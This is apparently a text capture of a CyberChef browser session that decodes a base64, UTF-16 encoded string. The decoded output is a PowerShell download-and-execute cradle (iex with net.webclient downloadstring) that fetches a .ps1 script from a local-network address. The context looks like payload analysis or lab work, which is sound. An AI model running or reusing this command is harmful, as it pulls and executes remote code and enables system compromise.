 From Base64 - CyberChef - Mozilla Firefox
From Base64 - CyberChe
https://gchq.github.io/CyberChef/#recipe=From_Base64('A-Za-z0-9%2B/%3D',true)&input=YVFCbEFIZ0F
Download CyberChef
Last build: 2 months ago
Options
About / Support
Operations
Recipe
Input
start: 211
end: 211
length: 0
length: 211
lines: 1
base
From Base64
aQBlAHgAIAAoACgAbgBlAHcALQBvAGIAagBlAGMAdAAgAG4AZQB0AC4AdwBlAGIAYwBsAGkAZQBuAHQAKQAu
AGQAbwB3AG4AbABvAGEAZABzAHQAcgBpAG4AZwAoACcAaAB0AHQAcAA6AC8ALwAxADkAMgAuADEANgA4AC4A
MQAuADkAOgA4ADAALwA1ADQALgBwAHMAMQAnACkAKQA
Alphabet
A-Za-z0-9+/=
Remove non-alphabet chars
To Base
From Base
To Base32
To Base58
To Base62
To Base64
To Base85
From Base32
From Base58
From Base62
From Base64
From Base85
Show Base64 offsets
Bcrypt parse
BSON serialise
Output
start: 159
end: 158
length: -1
time: 13ms
length: 158
lines: 1
i.e.x. .(.(.n.e.w.-.o.b.j.e.c.t.
.)...d.o.w.n.l.o.a.d.s.t.r.i.n.g.(.'.h.t.t.p.:./.
/.1.9.2...1.6.8...1...9.:.8.0./.5.4...p.s.1.'.).).
STEP
BAKE!
Auto Bake